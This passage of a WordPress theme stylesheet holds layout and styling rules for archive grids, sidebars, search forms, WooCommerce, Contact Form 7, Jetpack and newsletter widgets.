border-bottom: solid 1px rgba(0, 0, 0, 0.33);
position: absolute;
top: 50%;
left: -40px;
}
#reply-title {
font-size: 1em;
font-family: inherit;
font-weight: bold;
font-weight: 800;
text-transform: uppercase;
}
#reply-title small {
display: block;
}
#respond p {
margin: 0 0 0.3em;
}
#respond label {
font-size: 0.8em;
line-height: 1.333333em;
font-weight: normal;
padding: 0.66666667em 0;
width: 15%;
vertical-align: top;
}
#respond input[type=checkbox] + label {
display: inline;
margin-left: 5px;
vertical-align: text-bottom;
}  .custom-404-content .entry-the-content {
margin-bottom: 1em;
} .entry.attachment .entry-content {
border-bottom: none;
}
.entry.attachment .entry-the-content {
width: auto;
text-align: center;
}
.entry.attachment .entry-the-content p:first-of-type {
margin-top: 2em;
font-weight: bold;
text-transform: uppercase;
}
.entry.attachment .entry-the-content .more-link {
display: none;
}   .archive-wrap {
overflow: hidden;
clear: both;
} .plural .entry {
padding-top: 1em;
padding-bottom: 3.33333333em;
position: relative;
}
.plural .entry:first-child {
padding-top: 0;
}
.entry-grid-featured-img {
position: relative;
z-index: 1;
} .entry-sticky-tag {
display: none; }
.sticky > .entry-grid {
background: rgba(0, 0, 0, 0.04);
padding: 15px 20px 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sticky > .entry-grid > .entry-featured-img-wrap {
margin: -15px -20px 0;
} .entry-grid {
min-width: auto;
}
.entry-grid-content {
padding-left: 0;
padding-right: 0;
text-align: center;
}
.entry-grid-content .entry-title {
font-size: 1.33333333em;
margin: 0;
}
.entry-grid-content .entry-title a {
color: inherit;
}
.entry-grid-content .entry-summary {
margin-top: 1em;
}
.entry-grid-content .entry-summary p:last-child {
margin-bottom: 0;
} .archive-big .entry-grid-content .entry-title {
font-size: 1.73333333em;
} .archive-medium .entry-grid,
.archive-small .entry-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.archive-medium .entry-featured-img-wrap,
.archive-small .entry-featured-img-wrap {
flex-shrink: 0;
}
.archive-medium .entry-content-featured-img,
.archive-small .entry-content-featured-img {
margin: 0 1.66666667em 0 0;
}
.archive-medium.sticky > .entry-grid,
.archive-small.sticky > .entry-grid {
padding-left: 15px;
padding-right: 15px;
}
.archive-medium.sticky > .entry-grid > .entry-featured-img-wrap,
.archive-small.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
} #content .archive-mixed {
padding-top: 0;
}
.mixedunit-big .entry-grid-content .entry-title {
font-size: 1.73333333em;
}
.archive-mixed-block2.mixedunit-big,
.archive-mixed-block3.mixedunit-big {
padding-left: 15px;
padding-right: 15px;
}
.mixedunit-medium .entry-grid,
.mixedunit-small .entry-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.mixedunit-medium .entry-featured-img-wrap,
.mixedunit-small .entry-featured-img-wrap {
flex-shrink: 0;
}
.mixedunit-medium .entry-content-featured-img,
.mixedunit-small .entry-content-featured-img {
margin: 0 1.66666667em 0 0;
}
.mixedunit-medium.sticky > .entry-grid,
.mixedunit-small.sticky > .entry-grid {
padding-left: 15px;
padding-right: 15px;
}
.mixedunit-medium.sticky > .entry-grid > .entry-featured-img-wrap,
.mixedunit-small.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
}
.mixedunit-block2:nth-child(2n) {
clear: both;
}
.mixedunit-block3:nth-child(3n+2) {
clear: both;
} #content .archive-block {
padding-top: 0;
}
.archive-block2:nth-child(2n+1) {
clear: both;
}
.archive-block3:nth-child(3n+1) {
clear: both;
}
.archive-block4:nth-child(4n+1) {
clear: both;
}  #content .archive-mosaic {
padding-top: 0;
}
.archive-mosaic {
text-align: center;
}
.archive-mosaic .entry-grid {
border: solid 1px rgba(0, 0, 0, 0.14);
}
.archive-mosaic > .hgrid {
padding: 0;
}
.archive-mosaic .entry-content-featured-img {
margin: 0 auto;
}
.archive-mosaic.sticky > .entry-grid {
padding: 0;
}
.archive-mosaic.sticky > .entry-grid > .entry-featured-img-wrap {
margin: 0;
}
.archive-mosaic .entry-grid-content {
padding: 1em 1em;
padding-bottom: 0;
}
.archive-mosaic .entry-title {
font-size: 1.2em;
}
.archive-mosaic .entry-summary {
margin: 0 0 1em;
}
.archive-mosaic .entry-summary p:first-child {
margin-top: 0.8em;
}
.archive-mosaic .more-link {
margin: 1em -1em 0;
text-align: center;
font-size: 1em;
}
.archive-mosaic .more-link a {
display: block;
font-size: 0.8em;
line-height: 1.333333em;
}
.archive-mosaic .entry-grid .more-link:after {
display: none;
}
.archive-mosaic .mosaic-sub {
background: rgba(0, 0, 0, 0.04);
border-top: solid 1px rgba(0, 0, 0, 0.14);
margin: 0 -1em;
line-height: 1.4em;
}
.archive-mosaic .entry-byline {
display: block;
padding: 10px;
border: none;
margin: 0;
} @media only screen and (max-width: 969px) {   .archive-medium .entry-grid,
.archive-small .entry-grid {
display: block;
}
.archive-medium .entry-content-featured-img,
.archive-small .entry-content-featured-img {
margin: 0 auto 1.66666667em;
} .archive-mosaic .entry-content-featured-img {
padding: 1em 1em 0;
}
} .more-link {
display: block;
margin-top: 1.66666667em;
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
font-weight: bold;
border-top: solid 1px;
position: relative;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.more-link,
.more-link a {
color: #000000;
}
.more-link a {
display: inline-block;
padding: 3px 0;
}
.more-link:hover,
.more-link:hover a {
color: #000000;
}
a.more-link {
border: none;
margin-top: inherit;
text-align: inherit;
}
.entry-grid .more-link {
margin-top: 1em;
text-align: center;
font-size: inherit;
line-height: inherit;
font-weight: normal;
border-top: none;
font-family: Lora, "Times New Roman", Times, serif;
letter-spacing: 3px;
opacity: 0.8;
filter: alpha(opacity=80);
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
justify-content: center;
}
.entry-grid .more-link a {
display: block;
width: 100%;
}
.entry-grid .more-link:hover {
opacity: 1;
filter: alpha(opacity=100);
}
.entry-grid .more-link:after {
content: "\00a0";
display: inline-block;
vertical-align: top;
font: 0/0 a;
border-bottom: solid 2px;
width: 90px;
opacity: 0.7;
filter: alpha(opacity=70);
} .pagination.loop-pagination {
margin: 1em 0;
}
.page-numbers {
border: solid 1px;
padding: 0.5em;
margin: 0 2px;
line-height: 1em;
min-width: 1em;
display: inline-block;
text-align: center;
} .home #main.main {
padding-bottom: 0;
}
.frontpage-area.module-bg-highlight {
background: rgba(0, 0, 0, 0.04);
}
.frontpage-area.module-bg-image.bg-scroll {
background-size: cover;
}
#fp-header-image img {
width: 100%;
} .frontpage-area {
margin: 45px 0;
}
.frontpage-area.module-bg-highlight,
.frontpage-area.module-bg-color,
.frontpage-area.module-bg-image {
padding: 45px 0;
}
#main .frontpage-area.module-bg-highlight,
#main .frontpage-area.module-bg-color,
#main .frontpage-area.module-bg-image {
margin: 0;
}
.frontpage-area-stretch.frontpage-area {
margin: 0;
}
.frontpage-area-stretch > .hgrid {
max-width: none;
padding: 0;
}
.frontpage-area-stretch > .hgrid [class*="hgrid-span-"]:first-child,
.frontpage-area-stretch > .hgrid [class*="hcolumn-"]:first-child {
padding-left: 0;
}
.frontpage-area-stretch > .hgrid [class*="hgrid-span-"]:last-child,
.frontpage-area-stretch > .hgrid [class*="hcolumn-"]:last-child {
padding-right: 0;
} .frontpage-widgetarea.frontpage-area-boxed:first-child .hootkitslider-widget {
margin: -15px 0 0;
}
.frontpage-area > div.hgrid > div > .widget:first-child {
margin-top: 0;
}
.frontpage-area > div.hgrid > div > .widget:last-child {
margin-bottom: 0;
}
@media only screen and (max-width: 969px) {
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
margin-bottom: 45px;
}
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"]:last-child {
margin-bottom: 0;
}
}   .frontpage-page-content .main-content-grid {
margin-top: 0;
}
.frontpage-area .entry-content {
border-bottom: none;
}
.frontpage-area .entry-the-content {
margin: 0;
}
.frontpage-area .entry-the-content p:last-child {
margin-bottom: 0;
}
.frontpage-area .entry-footer {
display: none;
} .hoot-blogposts-title {
margin: 0 auto 1.66666667em;
padding-bottom: 8px;
width: 75%;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
text-align: center;
} @media only screen and (min-width: 970px) {
}
@media only screen and (max-width: 969px) {
.hoot-blogposts-title {
width: 100%;
}
}   .sidebar {
line-height: 1.73333333em;
}
.sidebar .widget {
margin-top: 0;
}
.sidebar .widget:last-child {
margin-bottom: 0;
}
.sidebar .widget-title {
font-size: inherit;
font-family: inherit;
font-weight: normal;
text-transform: uppercase;
text-align: center;
padding: 7px 7px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
}
@media only screen and (max-width: 969px) {
.sidebar {
margin-top: 45px;
}
} .widget {
margin: 45px 0;
position: relative;
}
.widget-title {
position: relative;
margin: 25px 0 15px;
margin-top: 0;
}  .textwidget p:last-child {
margin-bottom: 0.66666667em;
} .widget_media_image {
text-align: center;
} .searchbody {
vertical-align: middle;
}
.searchbody input {
background: none;
color: inherit;
border: none;
padding: 10px 1.2em 10px 2.2em;
width: 100%;
vertical-align: bottom;
display: block;
}
.searchbody input:focus {
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
border: none;
color: inherit;
}
.searchform {
position: relative;
background: #f5f5f5;
background: rgba(0, 0, 0, 0.05);
border: solid 1px rgba(255, 255, 255, 0.3);
margin-bottom: 0;
overflow: hidden;
}
.searchform .submit {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: -9999rem;
width: auto;
line-height: 1em;
margin: 0;
padding: 5px;
}
.searchform .submit:focus {
outline: dotted 1px;
outline-offset: -4px;
right: 10px; }
.searchbody i.fa-search {
position: absolute;
top: 50%;
margin-top: -0.5em;
left: 10px;
}
.js-search .widget_search {
position: static;
}
.js-search .searchform {
position: relative;
background: none;
border: none;
}
.js-search .searchform i.fa-search {
position: relative;
margin: 0;
cursor: pointer;
top: 0;
left: 0;
padding: 5px;
font-size: 1.33333333em;
line-height: 1.3em;
}
.js-search .searchtext {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
overflow: hidden;
padding: 0;
margin: 0;
position: absolute;
word-wrap: normal;
}
.js-search .submit[type="submit"] {
display: none;
}
.js-search .searchform.expand {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.js-search .searchform.expand i.fa-search {
visibility: hidden;
}
.js-search .searchform.expand .searchtext {
clip: auto !important;
clip-path: none;
height: auto;
width: 100%;
padding: 10px 2em 10px 1em;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
font-size: 1.5em;
z-index: 90;
}
.js-search .searchform.expand .js-search-placeholder {
display: block;
}
.js-search.hasexpand .searchbody {
min-height: 3em;
}
.js-search-placeholder {
display: none;
}
.js-search-placeholder:before {
cursor: pointer;
content: "X";
font-family: Helvetica, Arial, sans-serif;
font-size: 2em;
line-height: 1em;
position: absolute;
right: 5px;
top: 50%;
margin-top: -0.5em;
padding: 0 10px;
z-index: 95;
}
.js-search .searchform.expand .searchtext {
background: #fff;
}
.js-search .searchform.expand .searchtext,
.js-search-placeholder {
color: #666;
} .hootamp .header-aside-search .searchform,
.hootamp .js-search .searchform {
position: relative;
}
.hootamp .header-aside-search .searchform i.fa-search,
.hootamp .js-search .searchform i.fa-search {
position: absolute;
color: #666;
z-index: 1;
top: 50%;
margin-top: -0.5em;
left: 10px;
padding: 0;
font-size: 1em;
line-height: 1em;
}
.hootamp .header-aside-search .searchform input.searchtext[type="text"],
.hootamp .js-search .searchform input.searchtext[type="text"] {
clip: auto !important;
clip-path: none;
height: auto;
width: auto;
position: relative;
z-index: 0;
background: #fff;
color: #666;
display: inline-block;
padding: 5px 10px 5px 2.2em;
border: solid 1px #ddd;
font-size: 1em;
line-height: 1em;
} .widget_nav_menu .menu-description {
margin-left: 5px;
opacity: 0.7;
filter: alpha(opacity=70);
}
.widget_nav_menu .menu-description:before {
content: "( ";
}
.widget_nav_menu .menu-description:after {
content: " )";
}
.inline-nav .widget_nav_menu ul,
.inline-nav .widget_nav_menu ol,
.inline-nav .widget_nav_menu li {
display: inline;
margin-left: 0;
}
.inline-nav .widget_nav_menu li {
margin-right: 0;
}
.inline-nav .widget_nav_menu li a {
margin: 0 30px 0 0;
position: relative;
}
.inline-nav .widget_nav_menu li a:hover {
border-bottom: solid 1px;
text-decoration: none;
}
.inline-nav .widget_nav_menu li a:after {
content: "/";
opacity: 0.5;
filter: alpha(opacity=50);
margin-left: 15px;
position: absolute;
}
.inline-nav .widget_nav_menu ul.menu > li:last-child a {
margin-right: 0;
}
.inline-nav .widget_nav_menu ul.menu > li:last-child a:after {
display: none;
}  .customHtml > h4,
.customHtml p {
color: #ffffff;
font-size: 15px;
line-height: 1.4285em;
margin: 3px 0;
}
.customHtml > h4 {
font-size: 20px;
font-weight: normal;
font-family: Georgia, "Times New Roman", Times, serif;
} #page-wrapper .parallax-mirror {
z-index: inherit !important;
}  .hoot-cf7-style .wpcf7-form {
text-transform: uppercase;
margin: 0.66666667em 0;
}
.hoot-cf7-style .wpcf7-form label + span {
display: block;
}
.hoot-cf7-style .wpcf7-form .wpcf7-list-item-label,
.hoot-cf7-style .wpcf7-form .wpcf7-quiz-label {
text-transform: none;
font-weight: normal;
}
.hoot-cf7-style .wpcf7-form .required:before {
margin-right: 5px;
opacity: 0.5;
filter: alpha(opacity=50);
content: "\f069";
display: inline-block;
font: normal normal 900 0.666666em/2.5em 'Font Awesome 5 Free';
vertical-align: top;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.hoot-cf7-style .wpcf7-form .one-fourth {
width: 20%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-fourth:nth-of-type(4n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-third {
width: 28%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-third:nth-of-type(3n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-half {
width: 45%;
float: left;
}
.hoot-cf7-style .wpcf7-form .one-half:nth-of-type(2n+1) {
clear: both;
}
.hoot-cf7-style .wpcf7-form .full {
width: 94%;
float: none;
clear: both;
}
.hoot-cf7-style .wpcf7-form .one-fourth input,
.hoot-cf7-style .wpcf7-form .one-third input,
.hoot-cf7-style .wpcf7-form .one-half input,
.hoot-cf7-style .wpcf7-form .full input,
.hoot-cf7-style .wpcf7-form .one-fourth textarea,
.hoot-cf7-style .wpcf7-form .one-third textarea,
.hoot-cf7-style .wpcf7-form .one-half textarea,
.hoot-cf7-style .wpcf7-form .full textarea,
.hoot-cf7-style .wpcf7-form .one-fourth select,
.hoot-cf7-style .wpcf7-form .one-third select,
.hoot-cf7-style .wpcf7-form .one-half select,
.hoot-cf7-style .wpcf7-form .full select {
width: 100%;
}
.hoot-cf7-style .wpcf7-form .one-fourth input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-third input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-half input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .full input[type="checkbox"],
.hoot-cf7-style .wpcf7-form .one-fourth input[type="radio"],
.hoot-cf7-style .wpcf7-form .one-third input[type="radio"],
.hoot-cf7-style .wpcf7-form .one-half input[type="radio"],
.hoot-cf7-style .wpcf7-form .full input[type="radio"] {
width: auto;
}
.hoot-cf7-style .wpcf7-form .submit {
clear: both;
float: none;
width: 100%;
}
.hoot-cf7-style .wpcf7-form .submit:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .submit:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .submit input {
width: auto;
}
.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap:after {
content: "";
display: table;
clear: both;
}
.hoot-cf7-style div.wpcf7-validation-errors,
.hoot-cf7-style div.wpcf7-mail-sent-ng,
.hoot-cf7-style div.wpcf7-mail-sent-ok {
margin: -0.66666667em 0 1em;
border: 0;
}
.hoot-cf7-style div.wpcf7-validation-errors {
background: #fae9bf;
color: #807000;
}
.hoot-cf7-style div.wpcf7-mail-sent-ng {
background: #faece8;
color: #af2c20;
}
.hoot-cf7-style div.wpcf7-mail-sent-ok {
background: #eefae8;
color: #769754;
} @media only screen and (max-width: 969px) {
.hoot-cf7-style .wpcf7-form p,
.hoot-cf7-style .wpcf7-form p.full {
width: 100%;
float: none;
margin-right: 0;
}
} .hoot-mapp-style { }
.hoot-mapp-style .mapp-layout {
border: none;
max-width: 100%;
margin: 0;
}
.hoot-mapp-style .mapp-map-links {
border: none;
}
.hoot-mapp-style .mapp-links a:first-child:after {
content: " /";
} .woocommerce ul.products,
.woocommerce-page ul.products,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.woocommerce .woocommerce-result-count {
margin-top: 0.5em;
}
.woocommerce.archive ul.products,
.woocommerce-page.archive ul.products {
margin: 1em 0 0 0;
}
.woocommerce.archive ul.products li.product,
.woocommerce-page.archive ul.products li.product {
margin: 0 3.8% 2.992em 0;
padding-top: 0;
}
.woocommerce.archive ul.products li.last,
.woocommerce-page.archive ul.products li.last {
margin-right: 0;
}
.woocommerce ul.products li.product .button {
margin-top: 0.5em;
}
.woocommerce nav.woocommerce-pagination ul {
border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
border: none;
margin: 0 2px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
background: none;
color: inherit;
} .woocommerce.singular .product .product_title {
display: none;
} .product_meta > span {
display: block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
border-radius: 0;
}
.upsells.products,
.related.products {
clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: rgba(0, 0, 0, 0.33);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgba(0, 0, 0, 0.33);
background: none;
margin: 0;
border-radius: 0;
border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding-bottom: 1em;
}
.woocommerce-tabs h1,
.woocommerce-tabs h2,
.woocommerce-tabs h3,
.woocommerce-tabs h4,
.woocommerce-tabs h5,
.woocommerce-tabs h6 {
font-size: 1.33333333em;
}
.single-product .upsells.products > h2,
.single-product .related.products > h2,
.singular-page.woocommerce-cart .cross-sells > h2,
.singular-page.woocommerce-cart .cart_totals > h2 {
font-size: 1.33333333em;
} .woocommerce-account .entry-content,
.woocommerce-cart .entry-content,
.woocommerce-checkout .entry-content {
border-bottom: none;
}
.woocommerce-account #comments-template,
.woocommerce-cart #comments-template,
.woocommerce-checkout #comments-template {
display: none;
}
.woocommerce-account .sharedaddy,
.woocommerce-cart .sharedaddy,
.woocommerce-checkout .sharedaddy {
display: none;
}
.select2-container *:focus {
outline: thin dotted;
}
.woocommerce table.shop_table,
.woocommerce .woocommerce-customer-details address,
.select2-container--default .select2-selection--single {
border-radius: 0;
} .flex-viewport figure {
max-width: none;
}
.price del,
.woocommerce-grouped-product-list-item__price del {
opacity: 0.6;
filter: alpha(opacity=60);
}
.price ins,
.woocommerce-grouped-product-list-item__price ins {
text-decoration: none;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
margin: 0;
}
.wc-block-components-button[disabled] {
opacity: 0.5;
}
body.wordpress .wc-block-components-button {
-webkit-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-moz-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-o-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
}
.wc-block-components-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #000000;
color: #ffffff;
border: solid 1px #000000;
text-decoration: none;
}
.wc-block-components-button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background: #ffffff;
color: #000000;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
background: #ddd;
color: #666;
border: solid 1px #aaa;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
border-radius: 0;
} #payment.woocommerce-checkout-payment iframe {
margin: 0;
}  @media only screen and (max-width: 768px) {
.woocommerce.archive.plural ul.products:not(.elementor-grid) li.product,
.woocommerce-page.archive.plural ul.products:not(.elementor-grid) li.product {
width: 48%;
margin: 0 0 2.992em;
}
}
@media only screen and (max-width: 500px) {
.woocommerce-notices-wrapper .woocommerce-error,
.woocommerce-notices-wrapper .woocommerce-info,
.woocommerce-notices-wrapper .woocommerce-message {
text-align: center;
}
.woocommerce-notices-wrapper .woocommerce-error a,
.woocommerce-notices-wrapper .woocommerce-info a,
.woocommerce-notices-wrapper .woocommerce-message a {
display: block;
float: none;
}
} li a.empty-wpmenucart-visible span.amount {
display: none !important;
}  .infinite-scroll .hoot-jetpack-style .pagination.loop-pagination,
.infinite-scroll .hoot-jetpack-style .pagination.navigation {
display: none;
}
.hoot-jetpack-style #infinite-handle {
clear: both;
}
.hoot-jetpack-style #infinite-handle span {
padding: 6px 23px 8px;
font-size: 0.8em;
line-height: 1.8em;
border: solid 1px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 -2px 0 0 rgba(0, 0, 0, 0.33);
}
.hoot-jetpack-style #infinite-handle span button {
text-transform: uppercase;
} .infinite-scroll.woocommerce #infinite-handle {
display: none !important;
}
.infinite-scroll .woocommerce-pagination {
display: block;
} .hoot-jetpack-style .entry-content .sharedaddy {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.hoot-jetpack-style .entry-content .sharedaddy > div {
margin-top: 1.66666667em;
}
.hoot-jetpack-style div.product .sharedaddy > div {
margin-top: 1.66666667em;
}
.hoot-jetpack-style .frontpage-area .entry-content .sharedaddy {
display: none;
}
.hoot-jetpack-style .sharedaddy .sd-title {
font-family: inherit;
text-transform: uppercase;
opacity: 0.7;
filter: alpha(opacity=70);
margin-bottom: 0;
}
.hoot-jetpack-style .sharedaddy .sd-title:before {
display: none;
}
.hoot-jetpack-style .sd-content ul li {
display: inline-block;
}
.hoot-jetpack-style .sd-content ul li iframe {
margin: 0;
} .content-block-text .sharedaddy {
display: none;
} .hoot-jetpack-style .contact-form.commentsblock label {
font-weight: normal;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label {
text-transform: uppercase;
font-weight: bold;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label span {
color: #af2c20;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label + .clear-form {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label + .clear-form {
display: inline-block;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit {
clear: both;
float: none;
width: 100%;
margin: 0;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit:after {
content: "";
display: table;
clear: both;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit:after {
content: "";
display: table;
clear: both;
}
.hoot-jetpack-style .contact-form.commentsblock p.contact-submit input {
width: auto;
} @media only screen and (max-width: 969px) {
.hoot-jetpack-style .contact-form.commentsblock > div,
.hoot-jetpack-style .contact-form.commentsblock > div:last-of-type {
width: 100%;
float: none;
margin-right: 0;
}
} .so-panel.widget {
margin-top: 0;
} .elementor p,
.elementor h1,
.elementor h2,
.elementor h3,
.elementor h4,
.elementor h5,
.elementor h6,
.elementor .title {
margin-top: 0;
}
.elementor-page #main > #loop-meta .loop-meta,
.elementor-page #content #loop-meta {
display: var(--page-title-display);
}
.elementor-page .main > #loop-meta.loop-meta-staticbg,
.elementor-page .main > #loop-meta.loop-meta-parallax {
border-top: solid 1px rgba(255, 255, 255, 0);
}  .widget_mailpoet_form {
padding: 25px;
background: rgba(0, 0, 0, 0.14);
}
.widget_mailpoet_form .widget-title {
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
text-align: center;
}
.widget_mailpoet_form .widget-title span {
background: none !important;
color: inherit !important;
}
.widget_mailpoet_form .widget-title span:after {
border: none;
}
.widget_mailpoet_form .mailpoet_form {
margin: 0;
}
.widget_mailpoet_form .mailpoet_paragraph {
margin: 10px 0;
}
.widget_mailpoet_form .mailpoet_text {
width: 100% !important;
}
.widget_mailpoet_form .mailpoet_submit {
margin: 0 auto;
display: block;
}
.widget_mailpoet_form .mailpoet_message p {
margin-bottom: 0;
} .widget_newsletterwidget,
.widget_newsletterwidgetminimal {
padding: 20px;
background: rgba(0, 0, 0, 0.14);
text-align: center;
}
.widget_newsletterwidget .widget-title,
.widget_newsletterwidgetminimal .widget-title {
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
.widget_newsletterwidget .widget-title span:after,
.widget_newsletterwidgetminimal .widget-title span:after {
border: none;
}
.widget_newsletterwidget label,
.widget_newsletterwidgetminimal label {
margin: 0 0 3px 2px;
}
.widget_newsletterwidget input.tnp-submit[type=submit],
.widget_newsletterwidgetminimal input.tnp-submit[type=submit] {
margin: 0 auto;
}
.widget_newsletterwidget input[type=text],
.widget_newsletterwidgetminimal input[type=text],
.widget_newsletterwidget input[type=email],
.widget_newsletterwidgetminimal input[type=email],
.widget_newsletterwidget select,
.widget_newsletterwidgetminimal select,
.widget_newsletterwidget input[type=text]:focus,
.widget_newsletterwidgetminimal input[type=text]:focus,
.widget_newsletterwidget input[type=email]:focus,
.widget_newsletterwidgetminimal input[type=email]:focus,
.widget_newsletterwidget select:focus,
.widget_newsletterwidgetminimal select:focus {
background: #fff;
border: solid 1px rgba(0, 0, 0, 0.15);
color: inherit;
}
.widget_newsletterwidget input[type="checkbox"],
.widget_newsletterwidgetminimal input[type="checkbox"] {
position: relative;
top: 2px;
}
.widget_newsletterwidget form,
.widget_newsletterwidgetminimal form {
margin-bottom: 0;
}
.widget_newsletterwidget .tnp-field:last-child,
.widget_newsletterwidgetminimal .tnp-field:last-child {
margin-bottom: 0;
}
.tnp-widget {
text-align: left;
margin-top: 10px;
}
.tnp-widget-minimal {
margin: 10px 0;
}
.tnp-widget-minimal input.tnp-email {
margin-bottom: 10px;
}  .woo-login-popup-sc-left {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .lrm-user-modal-container .lrm-switcher a {
color: #555;
